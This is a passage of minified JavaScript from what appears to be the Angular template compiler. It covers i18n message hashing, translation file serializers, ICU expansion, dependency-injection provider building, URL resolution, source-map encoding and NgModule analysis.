e.visit(t,n)};return e.forEach((function(t){var e=o(t);e&&r.push(e)})),r}function pt(t,e,n,r,o){return void 0===r&&(r=!1),void 0===o&&(o=is),new Rs(new gs(t,e),n,r,o).tokenize()}function ht(t){return'Unexpected character "'+(t===Ci?"EOF":String.fromCharCode(t))+'"'}function ft(t){return'Unknown entity "'+t+'" - use the "&#<decimal>;" or  "&#x<hex>;" syntax'}function dt(t){return!H(t)||t===Ci}function yt(t){return H(t)||t===Fi||t===Di||t===Ii||t===Mi||t===Li}function vt(t){return(t<Gi||$i<t)&&(t<Bi||Wi<t)&&(t<ji||t>Hi)}function mt(t){return t==Vi||t==Ci||!q(t)}function gt(t){return t==Vi||t==Ci||!U(t)}function _t(t,e,n){var r=!!n&&t.indexOf(n.start,e)==e;return t.charCodeAt(e)==ts&&!r}function bt(t){return t===Li||U(t)||B(t)}function wt(t,e){return Et(t)==Et(e)}function Et(t){return t>=Gi&&t<=$i?t-Gi+Bi:t}function Ct(t){for(var e=[],n=void 0,r=0;r<t.length;r++){var o=t[r];n&&n.type==As.TEXT&&o.type==As.TEXT?(n.parts[0]+=o.parts[0],n.sourceSpan.end=o.sourceSpan.end):(n=o,e.push(n))}return e}function St(t,e){return t.length>0&&t[t.length-1]===e}function xt(t){return t.id||At(Pt(t.nodes).join("")+"["+t.meaning+"]")}function Tt(t){if(t.id)return t.id;var e=new Bs;return Nt(t.nodes.map((function(t){return t.visit(e,null)})).join(""),t.meaning)}function Pt(t){return t.map((function(t){return t.visit(Hs,null)}))}function At(t){var e=w(t),n=Ht(e,Us.Big),r=8*e.length,o=new Array(80),i=[1732584193,4023233417,2562383102,271733878,3285377520],s=i[0],a=i[1],u=i[2],c=i[3],l=i[4];n[r>>5]|=128<<24-r%32,n[15+(r+64>>9<<4)]=r;for(var p=0;p<n.length;p+=16){for(var h=[s,a,u,c,l],f=h[0],d=h[1],y=h[2],v=h[3],m=h[4],g=0;g<80;g++){o[g]=g<16?n[p+g]:Ft(o[g-3]^o[g-8]^o[g-14]^o[g-16],1);var _=Ot(g,a,u,c),b=_[0],E=_[1],C=[Ft(s,5),b,l,E,o[g]].reduce(Rt);S=[c,u,Ft(a,30),s,C],l=S[0],c=S[1],u=S[2],a=S[3],s=S[4]}x=[Rt(s,f),Rt(a,d),Rt(u,y),Rt(c,v),Rt(l,m)],s=x[0],a=x[1],u=x[2],c=x[3],l=x[4]}return zt(qt([s,a,u,c,l]));var S,x}function Ot(t,e,n,r){return t<20?[e&n|~e&r,1518500249]:t<40?[e^n^r,1859775393]:t<60?[e&n|e&r|n&r,2400959708]:[e^n^r,3395469782]}function Mt(t){var e=w(t),n=[It(e,0),It(e,102072)],r=n[0],o=n[1];return 0!=r||0!=o&&1!=o||(r^=319790063,o^=-1801410264),[r,o]}function Nt(t,e){var n=Mt(t),r=n[0],o=n[1];if(e){var i=Mt(e),s=i[0],a=i[1];u=Vt(jt([r,o],1),[s,a]),r=u[0],o=u[1]}return Gt(qt([2147483647&r,o]));var u}function It(t,e){var n,r=[2654435769,2654435769],o=r[0],i=r[1],s=t.length;for(n=0;n+12<=s;n+=12)o=Rt(o,Ut(t,n,Us.Little)),i=Rt(i,Ut(t,n+4,Us.Little)),e=Rt(e,Ut(t,n+8,Us.Little)),a=kt([o,i,e]),o=a[0],i=a[1],e=a[2];return o=Rt(o,Ut(t,n,Us.Little)),i=Rt(i,Ut(t,n+4,Us.Little)),e=Rt(e,s),e=Rt(e,Ut(t,n+8,Us.Little)<<8),kt([o,i,e])[2];var a}function kt(t){var e=t[0],n=t[1],r=t[2];return e=Lt(e,n),e=Lt(e,r),e^=r>>>13,n=Lt(n,r),n=Lt(n,e),n^=e<<8,r=Lt(r,e),r=Lt(r,n),r^=n>>>13,e=Lt(e,n),e=Lt(e,r),e^=r>>>12,n=Lt(n,r),n=Lt(n,e),n^=e<<16,r=Lt(r,e),r=Lt(r,n),r^=n>>>5,e=Lt(e,n),e=Lt(e,r),e^=r>>>3,n=Lt(n,r),n=Lt(n,e),n^=e<<10,r=Lt(r,e),r=Lt(r,n),r^=n>>>15,[e,n,r]}function Rt(t,e){return Dt(t,e)[1]}function Dt(t,e){var n=(65535&t)+(65535&e),r=(t>>>16)+(e>>>16)+(n>>>16);return[r>>>16,r<<16|65535&n]}function Vt(t,e){var n=t[0],r=t[1],o=e[0],i=e[1],s=Dt(r,i),a=s[0],u=s[1];return[Rt(Rt(n,o),a),u]}function Lt(t,e){var n=(65535&t)-(65535&e);return(t>>16)-(e>>16)+(n>>16)<<16|65535&n}function Ft(t,e){return t<<e|t>>>32-e}function jt(t,e){var n=t[0],r=t[1];return[n<<e|r>>>32-e,r<<e|n>>>32-e]}function Ht(t,e){for(var n=Array(t.length+3>>>2),r=0;r<n.length;r++)n[r]=Ut(t,4*r,e);return n}function Bt(t,e){return e>=t.length?0:255&t.charCodeAt(e)}function Ut(t,e,n){var r=0;if(n===Us.Big)for(var o=0;o<4;o++)r+=Bt(t,e+o)<<24-8*o;else for(var o=0;o<4;o++)r+=Bt(t,e+o)<<8*o;return r}function qt(t){return t.reduce((function(t,e){return t+Wt(e)}),"")}function Wt(t){for(var e="",n=0;n<4;n++)e+=String.fromCharCode(t>>>8*(3-n)&255);return e}function zt(t){for(var e="",n=0;n<t.length;n++){var r=Bt(t,n);e+=(r>>>4).toString(16)+(15&r).toString(16)}return e.toLowerCase()}function Gt(t){for(var e="",n="1",r=t.length-1;r>=0;r--)e=Kt(e,Qt(Bt(t,r),n)),n=Qt(256,n);return e.split("").reverse().join("")}function Kt(t,e){for(var n="",r=Math.max(t.length,e.length),o=0,i=0;o<r||i;o++){var s=i+ +(t[o]||0)+ +(e[o]||0);s>=10?(i=1,n+=s-10):(i=0,n+=s)}return n}function Qt(t,e){for(var n="",r=e;0!==t;t>>>=1)1&t&&(n=Kt(n,r)),r=Kt(r,r);return n}function Xt(t){var e=new ea(ta,t);return function(t,n,r,o){return e.toI18nMessage(t,n,r,o)}}function Yt(t){return t.split(na)[2]}function Zt(t,e,n,r){return new la(n,r).extract(t,e)}function Jt(t,e,n,r,o){return new la(r,o).merge(t,e,n)}function $t(t){return!!(t instanceof Ps&&t.value&&t.value.startsWith("i18n"))}function te(t){return!!(t instanceof Ps&&t.value&&"/i18n"===t.value)}function ee(t){return t.attrs.find((function(t){return t.name===oa}))||null}function ne(t){if(!t)return{meaning:"",description:"",id:""};var e=t.indexOf(aa),n=t.indexOf(sa),r=e>-1?[t.slice(0,e),t.slice(e+2)]:[t,""],o=r[0],i=r[1],s=n>-1?[o.slice(0,n),o.slice(n+1)]:["",o];return{meaning:s[0],description:s[1],id:i}}function re(t){return ha}function oe(t){return t.map((function(t){return t.visit(ma)})).join("")}function ie(t){return Ca.reduce((function(t,e){return t.replace(e[0],e[1])}),t)}function se(t){switch(t.toLowerCase()){case"br":return"lb";case"img":return"image";default:return"x-"+t}}function ae(t){switch(t.toLowerCase()){case"br":case"b":case"i":case"u":return"fmt";case"img":return"image";case"a":return"link";default:return"other"}}function ue(t){return Tt(t)}function ce(t){return t.toUpperCase().replace(/[^A-Z0-9_]/g,"_")}function le(t,e,n){Object.defineProperty(t,e,{configurable:!0,enumerable:!0,get:function(){var r=n();return Object.defineProperty(t,e,{enumerable:!0,value:r}),r},set:function(t){throw new Error("Could not overwrite an XTB translation")}})}function pe(t){switch(t=(t||"xlf").toLowerCase()){case"xmb":return new Ia;case"xtb":return new Da;case"xliff2":case"xlf2":return new Aa;case"xliff":case"xlf":default:return new Sa}}function he(t){return{identifier:{reference:t}}}function fe(t,e){return he(t.resolveExternalReference(e))}function de(t){return t.some((function(t){return t.name===Wa}))}function ye(t){return t.replace(new RegExp(Eo,"g")," ")}function ve(t){return new Vs(lt(new Xa,t.rootNodes),t.errors)}function me(t){var e=new $a;return new Za(lt(e,t),e.isExpanded,e.errors)}function ge(t,e){var n=t.cases.map((function(t){-1!=Ya.indexOf(t.value)||t.value.match(/^=\d+$/)||e.push(new Ja(t.valueSourceSpan,'Plural cases should be "=<number>" or one of '+Ya.join(", ")));var n=me(t.expression);return e.push.apply(e,n.errors),new Ts("ng-template",[new xs("ngPluralCase",""+t.value,t.valueSourceSpan)],n.nodes,t.sourceSpan,t.sourceSpan,t.sourceSpan)})),r=new xs("[ngPlural]",t.switchValue,t.switchValueSourceSpan);return new Ts("ng-container",[r],n,t.sourceSpan,t.sourceSpan,t.sourceSpan)}function _e(t,e){var n=t.cases.map((function(t){var n=me(t.expression);return e.push.apply(e,n.errors),"other"===t.value?new Ts("ng-template",[new xs("ngSwitchDefault","",t.valueSourceSpan)],n.nodes,t.sourceSpan,t.sourceSpan,t.sourceSpan):new Ts("ng-template",[new xs("ngSwitchCase",""+t.value,t.valueSourceSpan)],n.nodes,t.sourceSpan,t.sourceSpan,t.sourceSpan)})),r=new xs("[ngSwitch]",t.switchValue,t.switchValueSourceSpan);return new Ts("ng-container",[r],n,t.sourceSpan,t.sourceSpan,t.sourceSpan)}function be(t,e){var n=e.useExisting,r=e.useValue,o=e.deps;return{token:t.token,useClass:t.useClass,useExisting:n,useFactory:t.useFactory,useValue:r,deps:o,multi:t.multi}}function we(t,e){var n=e.eager,r=e.providers;return new ho(t.token,t.multiProvider,t.eager||n,r,t.providerType,t.lifecycleHooks,t.sourceSpan)}function Ee(t,e,n){var r=new Map;return t.forEach((function(t){Ce([{token:{identifier:t.type},useClass:t.type}],t.isComponent?fo.Component:fo.Directive,!0,e,n,r)})),t.filter((function(t){return t.isComponent})).concat(t.filter((function(t){return!t.isComponent}))).forEach((function(t){Ce(t.providers,fo.PublicService,!1,e,n,r),Ce(t.viewProviders,fo.PrivateService,!1,e,n,r)})),r}function Ce(t,e,n,r,o,i){t.forEach((function(t){var s=i.get(M(t.token));if(null!=s&&!!s.multiProvider!=!!t.multi&&o.push(new tu("Mixing multi and non multi provider is not possible for token "+O(s.token),r)),s)t.multi||(s.providers.length=0),s.providers.push(t);else{var a=t.token.identifier&&t.token.identifier.lifecycleHooks?t.token.identifier.lifecycleHooks:[],u=!(t.useClass||t.useExisting||t.useFactory);s=new ho(t.token,!!t.multi,n||u,[t],e,a,r),i.set(M(t.token),s)}}))}function Se(t){var e=1,n=new Map;return t.viewQueries&&t.viewQueries.forEach((function(t){return Te(n,{meta:t,queryId:e++})})),n}function xe(t,e){var n=t,r=new Map;return e.forEach((function(t,e){t.queries&&t.queries.forEach((function(t){return Te(r,{meta:t,queryId:n++})}))})),r}function Te(t,e){e.meta.selectors.forEach((function(n){var r=t.get(M(n));r||(r=[],t.set(M(n),r)),r.push(e)}))}function Pe(t){if(null==t||0===t.length||"/"==t[0])return!1;var e=t.match(uu);return null===e||"package"==e[1]||"asset"==e[1]}function Ae(t,e,n){var r=[],o=n.replace(au,"").replace(su,(function(){for(var n=[],o=0;o<arguments.length;o++)n[o]=arguments[o];var i=n[1]||n[2];return Pe(i)?(r.push(t.resolve(e,i)),""):n[0]}));return new iu(o,r)}function Oe(t){return"@"==t[0]}function Me(t,e,n,r){var o=[];return Po.parse(e).forEach((function(e){var i=e.element?[e.element]:t.allKnownElementNames(),s=new Set(e.notSelectors.filter((function(t){return t.isElementSelector()})).map((function(t){return t.element}))),a=i.filter((function(t){return!s.has(t)}));o.push.apply(o,a.map((function(e){return t.securityContext(e,n,r)})))})),0===o.length?[to.SecurityContext.NONE]:Array.from(new Set(o)).sort()}function Ne(t){var e=null,n=null,r=null,o=!1,i=null;t.attrs.forEach((function(t){var s=t.name.toLowerCase();s==fu?e=t.value:s==vu?n=t.value:s==yu?r=t.value:t.name==bu?o=!0:t.name==wu&&t.value.length>0&&(i=t.value)})),e=Ie(e);var a=t.name.toLowerCase(),u=Eu.OTHER;return s(a)?u=Eu.NG_CONTENT:a==gu?u=Eu.STYLE:a==_u?u=Eu.SCRIPT:a==du&&r==mu&&(u=Eu.STYLESHEET),new Cu(u,e,n,o,i)}function Ie(t){return null===t||0===t.length?"*":t}function ke(t){return function(e){return-1===t.indexOf(e.msg)||(Ou[e.msg]=(Ou[e.msg]||0)+1,Ou[e.msg]<=1)}}function Re(t){return t?t.split(",").map((function(t){return t.trim()})):[]}function De(t){return t.trim().split(/\s+/g)}function Ve(t,e){var n=new Po,r=o(t)[1];n.setElement(r);for(var i=0;i<e.length;i++){var s=e[i][0],a=o(s)[1],u=e[i][1];if(n.addAttribute(a,u),s.toLowerCase()==Tu){De(u).forEach((function(t){return n.addClassName(t)}))}}return n}function Le(t){return t instanceof Es&&0==t.value.trim().length}function Fe(t){var e=new Map;return t.forEach((function(t){e.get(t.type.reference)||e.set(t.type.reference,t)})),Array.from(e.values())}function je(t){return t instanceof _i&&(t=t.ast),t instanceof $o}function He(t,e,n){if(a(t.name))return!0;var r=o(t.name)[1];return!(r.toLowerCase()!==xu||!e||r.toLowerCase()!==xu)&&(n(Au,t.sourceSpan),!0)}function Be(){return new Uu(".")}function Ue(t){var e=We(t);return e&&e[Wu.Scheme]||""}function qe(t,e,n,r,o,i,s){var a=[];return null!=t&&a.push(t+":"),null!=n&&(a.push("//"),null!=e&&a.push(e+"@"),a.push(n),null!=r&&a.push(":"+r)),null!=o&&a.push(o),null!=i&&a.push("?"+i),null!=s&&a.push("#"+s),a.join("")}function We(t){return t.match(qu)}function ze(t){if("/"==t)return"/";for(var e="/"==t[0]?"/":"",n="/"===t[t.length-1]?"/":"",r=t.split("/"),o=[],i=0,s=0;s<r.length;s++){var a=r[s];switch(a){case"":case".":break;case"..":o.length>0?o.pop():i++;break;default:o.push(a)}}if(""==e){for(;i-- >0;)o.unshift("..");0===o.length&&o.push(".")}return e+o.join("/")+n}function Ge(t){var e=t[Wu.Path];return e=null==e?"":ze(e),t[Wu.Path]=e,qe(t[Wu.Scheme],t[Wu.UserInfo],t[Wu.Domain],t[Wu.Port],e,t[Wu.QueryData],t[Wu.Fragment])}function Ke(t,e){var n=We(encodeURI(e)),r=We(t);if(null!=n[Wu.Scheme])return Ge(n);n[Wu.Scheme]=r[Wu.Scheme];for(var o=Wu.Scheme;o<=Wu.Port;o++)null==n[o]&&(n[o]=r[o]);if("/"==n[Wu.Path][0])return Ge(n);var i=r[Wu.Path];null==i&&(i="/");var s=i.lastIndexOf("/");return i=i.substring(0,s+1)+n[Wu.Path],n[Wu.Path]=i,Ge(n)}function Qe(t){return t instanceof to.Directive}function Xe(t,e){for(var n=t.length-1;n>=0;n--)if(e(t[n]))return t[n];return null}function Ye(t,e){void 0===e&&(e=!1);var n=$e(t,e);return n[0]+".ngfactory"+n[1]}function Ze(t){return t.replace(Xu,".")}function Je(t){return Xu.test(t)}function $e(t,e){if(void 0===e&&(e=!1),t.endsWith(".d.ts"))return[t.slice(0,-5),e?".ts":".d.ts"];var n=t.lastIndexOf(".");return-1!==n?[t.substring(0,n),t.substring(n)]:[t,""]}function tn(t){return t.replace(Qu,"")+".ngsummary.json"}function en(t,e){void 0===e&&(e=!1);var n=$e(Ze(t),e);return n[0]+".ngsummary"+n[1]}function nn(t){return t.replace(Yu,".")}function rn(t){return t+"NgSummary"}function on(t){return t.replace(Zu,"")}function sn(t,e,n){return t.hasLifecycleHook(n,un(e))}function an(t,e){return $u.filter((function(n){return sn(t,n,e)}))}function un(t){switch(t){case Ju.OnInit:return"ngOnInit";case Ju.OnDestroy:return"ngOnDestroy";case Ju.DoCheck:return"ngDoCheck";case Ju.OnChanges:return"ngOnChanges";case Ju.AfterContentInit:return"ngAfterContentInit";case Ju.AfterContentChecked:return"ngAfterContentChecked";case Ju.AfterViewInit:return"ngAfterViewInit";case Ju.AfterViewChecked:return"ngAfterViewChecked"}}function cn(t){return t instanceof to.NgModule}function ln(t){return t instanceof to.Pipe}function pn(t,e){if(void 0===e&&(e=[]),t)for(var r=0;r<t.length;r++){var o=n.i(to.resolveForwardRef)(t[r]);Array.isArray(o)?pn(o,e):e.push(o)}return e}function hn(t){return t?Array.from(new Set(t)):[]}function fn(t){return hn(pn(t))}function dn(t){return t instanceof go||t instanceof to.Type}function yn(t,e){y(t,new sc,e)}function vn(t){return t instanceof go?t.name+" in "+t.filePath:n.i(to["ɵstringify"])(t)}function mn(t){var e=Error("Can't compile synchronously as "+n.i(to["ɵstringify"])(t)+" is still being loaded!");return e[to["ɵERROR_COMPONENT_TYPE"]]=t,e}function gn(t){var e=new al;return e.visitAllStatements(t,null),e.varNames}function _n(t,e){if(!e)return t;var n=new ul(e);return t.visitStatement(n,null)}function bn(t,e){if(!e)return t;var n=new ul(e);return t.visitExpression(n,null)}function wn(t,e,n){return new bc(t,e,n)}function En(t,e,n){return void 0===e&&(e=null),new Oc(t,null,e,n)}function Cn(t,e,n){return void 0===e&&(e=null),void 0===n&&(n=null),null!=t?Sn(En(t,e,null),n):null}function Sn(t,e){return void 0===e&&(e=null),null!=t?new pc(t,e):null}function xn(t,e,n){return new Hc(t,e,n)}function Tn(t,e){return void 0===e&&(e=null),new Uc(t.map((function(t){return new Bc(t.key,t.value,t.quoted)})),e,null)}function Pn(t,e){return new Ic(t,e)}function An(t,e){return new kc(t,e)}function On(t,e,n,r){return new Vc(t,e,n,r)}function Mn(t,e,n){return new Ac(t,e,n)}function Nn(t,e,n){return void 0===n&&(n=null),y(e,new cl(t),n)}function In(t,e){var n=0;e.eager||(n|=4096),e.providerType===fo.PrivateService&&(n|=8192),e.lifecycleHooks.forEach((function(t){t!==Ju.OnDestroy&&e.providerType!==fo.Directive&&e.providerType!==fo.Component||(n|=Ln(t))}));var r=e.multiProvider?kn(t,n,e.providers):Rn(t,n,e.providerType,e.providers[0]);return{providerExpr:r.providerExpr,flags:r.flags,depsExpr:r.depsExpr,tokenExpr:Dn(t,e.token)}}function kn(t,e,n){function r(e,n){return n.map((function(n,r){var s="p"+e+"_"+r;return i.push(new Dc(s,dc)),o.push(Vn(t,n)),wn(s)}))}var o=[],i=[],s=n.map((function(e,n){var o;if(e.useClass){var i=r(n,e.deps||e.useClass.diDeps);o=t.importExpr(e.useClass.reference).instantiate(i)}else if(e.useFactory){var i=r(n,e.deps||e.useFactory.diDeps);o=t.importExpr(e.useFactory.reference).callFn(i)}else if(e.useExisting){var i=r(n,[{token:e.useExisting}]);o=i[0]}else o=Nn(t,e.useValue);return o}));return{providerExpr:On(i,[new Zc(xn(s))],yc),flags:1024|e,depsExpr:xn(o)}}function Rn(t,e,n,r){var o,i;return n===fo.Directive||n===fo.Component?(o=t.importExpr(r.useClass.reference),e|=16384,i=r.deps||r.useClass.diDeps):r.useClass?(o=t.importExpr(r.useClass.reference),e|=512,i=r.deps||r.useClass.diDeps):r.useFactory?(o=t.importExpr(r.useFactory.reference),e|=1024,i=r.deps||r.useFactory.diDeps):r.useExisting?(o=Wc,e|=2048,i=[{token:r.useExisting}]):(o=Nn(t,r.useValue),e|=256,i=[]),{providerExpr:o,flags:e,depsExpr:xn(i.map((function(e){return Vn(t,e)})))}}function Dn(t,e){return e.identifier?t.importExpr(e.identifier.reference):Mn(e.value)}function Vn(t,e){var n=e.isValue?Nn(t,e.value):Dn(t,e.token),r=0;return e.isSkipSelf&&(r|=1),e.isOptional&&(r|=2),e.isValue&&(r|=8),0===r?n:xn([Mn(r),n])}function Ln(t){var e=0;switch(t){case Ju.AfterContentChecked:e=2097152;break;case Ju.AfterContentInit:e=1048576;break;case Ju.AfterViewChecked:e=8388608;break;case Ju.AfterViewInit:e=4194304;break;case Ju.DoCheck:e=262144;break;case Ju.OnChanges:e=524288;break;case Ju.OnDestroy:e=131072;break;case Ju.OnInit:e=65536}return e}function Fn(t,e,n,r){var o=r.map((function(t){return e.importExpr(t.componentFactory)})),i=fe(t,qa.ComponentFactoryResolver),s={diDeps:[{isValue:!0,value:xn(o)},{token:i,isSkipSelf:!0,isOptional:!0},{token:fe(t,qa.NgModuleRef)}],lifecycleHooks:[],reference:t.resolveExternalReference(qa.CodegenComponentFactoryResolver)},a=Rn(e,n,fo.PrivateService,{token:i,multi:!1,useClass:s});return{providerExpr:a.providerExpr,flags:a.flags,depsExpr:a.depsExpr,tokenExpr:Dn(e,i)}}function jn(t){var e="";t=w(t);for(var n=0;n<t.length;){var r=t.charCodeAt(n++),o=t.charCodeAt(n++),i=t.charCodeAt(n++);e+=Bn(r>>2),e+=Bn((3&r)<<4|(isNaN(o)?0:o>>4)),e+=isNaN(o)?"=":Bn((15&o)<<2|i>>6),e+=isNaN(o)||isNaN(i)?"=":Bn(63&i)}return e}function Hn(t){t=t<0?1+(-t<<1):t<<1;var e="";do{var n=31&t;t>>=5,t>0&&(n|=32),e+=Bn(n)}while(t>0);return e}function Bn(t){if(t<0||t>=64)throw new Error("Can only encode value in the range [0, 63]");return dl[t]}function Un(t,e,n){if(void 0===n&&(n=!0),null==t)return null;var r=t.replace(yl,(function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];return"$"==t[0]?e?"\\$":"$":"\n"==t[0]?"\\n":"\r"==t[0]?"\\r":"\\"+t[0]}));return n||!vl.test(r)?"'"+r+"'":r}function qn(t){for(var e="",n=0;n<t;n++)e+=ml;return e}function Wn(t){var e=new Cl,n=wl.createRoot();return(Array.isArray(t)?t:[t]).forEach((function(t){if(t instanceof Kc)t.visitStatement(e,n);else if(t instanceof gc)t.visitExpression(e,n);else{if(!(t instanceof uc))throw new Error("Don't know how to print debug info for "+t);t.visitType(e,n)}})),n.toSource()}function zn(t,e){for(var n=0,r=e;n<r.length;n++){var o=r[n];Sl[o.toLowerCase()]=t}}function Gn(t){switch(t){case"width":case"height":case"minWidth":case"minHeight":case"maxWidth":case"maxHeight":case"left":case"top":case"bottom":case"right":case"fontSize":case"outlineWidth":case"outlineOffset":case"paddingTop":case"paddingLeft":case"paddingBottom":case"paddingRight":case"marginTop":case"marginLeft":case"marginBottom":case"marginRight":case"borderRadius":case"borderWidth":case"borderTopWidth":case"borderLeftWidth":case"borderRightWidth":case"borderBottomWidth":case"textIndent":return!0;default:return!1}}function Kn(t){return t.replace(Yl,"")}function Qn(t){var e=t.match(Zl);return e?e[0]:""}function Xn(t,e){var n=Yn(t),r=0;return n.escapedString.replace(Jl,(function(){for(var t=[],o=0;o<arguments.length;o++)t[o]=arguments[o];var i=t[2],s="",a=t[4],u="";a&&a.startsWith("{"+np)&&(s=n.blocks[r++],a=a.substring(np.length+1),u="{");var c=e(new rp(i,s));return""+t[1]+c.selector+t[3]+u+c.content+a}))}function Yn(t){for(var e=t.split($l),n=[],r=[],o=0,i=[],s=0;s<e.length;s++){var a=e[s];a==ep&&o--,o>0?i.push(a):(i.length>0&&(r.push(i.join("")),n.push(np),i=[]),n.push(a)),a==tp&&o++}return i.length>0&&(r.push(i.join("")),n.push(np)),new op(n.join(""),r)}function Zn(t){var e="styles";return t&&(e+="_"+C(t.type)),e}function Jn(t,e,n,r){t||(t=new dp);var o=$n({createLiteralArrayConverter:function(t){return function(t){return xn(t)}},createLiteralMapConverter:function(t){return function(e){return Tn(t.map((function(t,n){return{key:t.key,value:e[n],quoted:t.quoted}})))}},createPipeConverter:function(t){throw new Error("Illegal State: Actions are not allowed to contain pipes. Pipe: "+t)}},n),i=new fp(t,e,r),s=[];ur(o.visit(i,pp.Statement),s),or(i.temporaryCount,r,s);var a=s.length-1,u=null;if(a>=0){var c=s[a],l=pr(c);l&&(u=lr(r),s[a]=u.set(l.cast(dc).notIdentical(Mn(!1))).toDeclStmt(null,[Gc.Final]))}return new cp(s,u)}function $n(t,e){return er(t,e)}function tr(t,e,n,r){t||(t=new dp);var o=cr(r),i=[],s=new fp(t,e,r),a=n.visit(s,pp.Expression);if(s.temporaryCount)for(var u=0;u<s.temporaryCount;u++)i.push(rr(r,u));return i.push(o.set(a).toDeclStmt(null,[Gc.Final])),new lp(i,o)}function er(t,e){var n=new hp(t);return e.visit(n)}function nr(t,e){return"tmp_"+t+"_"+e}function rr(t,e){return new Qc(nr(t,e),Wc)}function or(t,e,n){for(var r=t-1;r>=0;r--)n.unshift(rr(e,r))}function ir(t,e){if(t!==pp.Statement)throw new Error("Expected a statement, but saw "+e)}function sr(t,e){if(t!==pp.Expression)throw new Error("Expected an expression, but saw "+e)}function ar(t,e){return t===pp.Statement?e.toStmt():e}function ur(t,e){Array.isArray(t)?t.forEach((function(t){return ur(t,e)})):e.push(t)}function cr(t){return wn("currVal_"+t)}function lr(t){return wn("pd_"+t)}function pr(t){return t instanceof Yc?t.expr:t instanceof Zc?t.value:null}function hr(t){var e=t[t.length-1];return e instanceof co?e.hasViewContainer:e instanceof uo?i(e.name)&&e.children.length?hr(e.children):e.hasViewContainer:e instanceof yo}function fr(t,e){switch(t.type){case vo.Attribute:return xn([Mn(1),Mn(t.name),Mn(t.securityContext)]);case vo.Property:return xn([Mn(8),Mn(t.name),Mn(t.securityContext)]);case vo.Animation:return xn([Mn(8|(e&&e.directive.isComponent?32:16)),Mn("@"+t.name),Mn(t.securityContext)]);case vo.Class:return xn([Mn(2),Mn(t.name),Wc]);case vo.Style:return xn([Mn(4),Mn(t.name),Mn(t.unit)])}}function dr(t){var e=Object.create(null);return t.attrs.forEach((function(t){e[t.name]=t.value})),t.directives.forEach((function(t){Object.keys(t.directive.hostAttributes).forEach((function(n){var r=t.directive.hostAttributes[n],o=e[n];e[n]=null!=o?yr(n,o,r):r}))})),xn(Object.keys(e).sort().map((function(t){return xn([Mn(t),Mn(e[t])])})))}function yr(t,e,n){return t==vp||t==mp?e+" "+n:n}function vr(t,e){return e.length>10?Ep.callFn([wp,Mn(t),Mn(1),xn(e)]):Ep.callFn([wp,Mn(t),Mn(0)].concat(e))}function mr(t,e,n){return En(qa.unwrapValue).callFn([wp,Mn(t),Mn(e),n])}function gr(t,e){return void 0===e&&(e=new Map),t.forEach((function(t){var n=new Set,r=new Set,o=void 0;t instanceof uo?(gr(t.children,e),t.children.forEach((function(t){var o=e.get(t);o.staticQueryIds.forEach((function(t){return n.add(t)})),o.dynamicQueryIds.forEach((function(t){return r.add(t)}))})),o=t.queryMatches):t instanceof co&&(gr(t.children,e),t.children.forEach((function(t){var n=e.get(t);n.staticQueryIds.forEach((function(t){return r.add(t)})),n.dynamicQueryIds.forEach((function(t){return r.add(t)}))})),o=t.queryMatches),o&&o.forEach((function(t){return n.add(t.queryId)})),r.forEach((function(t){return n.delete(t)})),e.set(t,{staticQueryIds:n,dynamicQueryIds:r})})),e}function _r(t){var e=new Set,n=new Set;return Array.from(t.values()).forEach((function(t){t.staticQueryIds.forEach((function(t){return e.add(t)})),t.dynamicQueryIds.forEach((function(t){return n.add(t)}))})),n.forEach((function(t){return e.delete(t)})),{staticQueryIds:e,dynamicQueryIds:n}}function br(t,e){return t.isAnimation?{name:"@"+t.name+"."+t.phase,target:e&&e.directive.isComponent?"component":null}:t}function wr(t,e,n){var r=0;return!n||!t.staticQueryIds.has(e)&&t.dynamicQueryIds.has(e)?r|=536870912:r|=268435456,r}function Er(t,e,n,r,o){var i=new Ap(n,e),s=new Op(t,n);r.forEach((function(t){return i.addOrMergeSummary({symbol:t.symbol,metadata:t.metadata})}));for(var a=0;a<i.symbols.length;a++){var u=i.symbols[a];if(e.isLibraryFile(u.filePath)){var c=e.resolveSummary(u);if(!c){var l=n.resolveSymbol(u);l&&(c={symbol:l.symbol,metadata:l.metadata})}c&&(c.type&&s.addLibType(c.type),i.addOrMergeSummary(c))}}o.forEach((function(t){var n=t.summary,r=t.metadata;if(s.addSourceType(n,r),i.addOrMergeSummary({symbol:n.type.reference,metadata:null,type:n}),n.summaryKind===jo.NgModule){var o=n;o.exportedDirectives.concat(o.exportedPipes).forEach((function(t){var n=t.reference;if(e.isLibraryFile(n.filePath)){var r=e.resolveSummary(n);r&&i.addOrMergeSummary(r)}}))}}));var p=i.serialize(),h=p.json,f=p.exportAs;return s.serialize(f),{json:h,exportAs:f}}function Cr(t,e){return new Mp(t).deserialize(e)}function Sr(t,e){return xr(t,e,Wc)}function xr(t,e,n){var r=rn(e.name);t.statements.push(On([],[new Zc(n)],new hc(dc)).toDeclStmt(r,[Gc.Final,Gc.Exported]))}function Tr(t,e){t.statements.push(En(e).toStmt())}function Pr(t,e,n,r){e.dependencies.forEach((function(e){e.setValue(t.getStaticSymbol(Ar(e.moduleUrl,n,r),e.name))}))}function Ar(t,e,n){return t+(e?".shim":"")+".ngstyle"+n}function Or(t,e,n){var r=kr(t,e,n);return Nr(t,r.ngModules,r.symbolsMissingModule,n)}function Mr(t,e,n){var r=Or(t,e,n);if(r.symbolsMissingModule&&r.symbolsMissingModule.length){throw g(r.symbolsMissingModule.map((function(t){return"Cannot determine the module for class "+t.name+" in "+t.filePath+"! Add "+t.name+" to the NgModule to fix it."})).join("\n"))}return r}function Nr(t,e,n,r){var o=new Map;e.forEach((function(t){return o.set(t.type.reference,t)}));var i=new Map,s=new Map,a=new Map,u=new Map,c=new Map,l=new Set;t.forEach((function(t){var e=t.filePath;l.add(e),r.isInjectable(t)&&c.set(e,(c.get(e)||[]).concat(t))})),e.forEach((function(t){var e=t.type.reference.filePath;l.add(e),s.set(e,(s.get(e)||[]).concat(t.type.reference)),t.declaredDirectives.forEach((function(e){var n=e.reference.filePath;l.add(n),a.set(n,(a.get(n)||[]).concat(e.reference)),i.set(e.reference,t)})),t.declaredPipes.forEach((function(e){var n=e.reference.filePath;l.add(n),u.set(n,(u.get(n)||[]).concat(e.reference)),i.set(e.reference,t)}))}));var p=[];return l.forEach((function(t){var e=a.get(t)||[],n=u.get(t)||[],r=s.get(t)||[],o=c.get(t)||[];p.push({srcUrl:t,directives:e,pipes:n,ngModules:r,injectables:o})})),{ngModuleByPipeOrDirective:i,files:p,ngModules:e,symbolsMissingModule:n}}function Ir(t,e,n){var r=[];return e.filter((function(t){return n.isSourceFile(t)})).forEach((function(e){t.getSymbolsOf(e).forEach((function(e){var 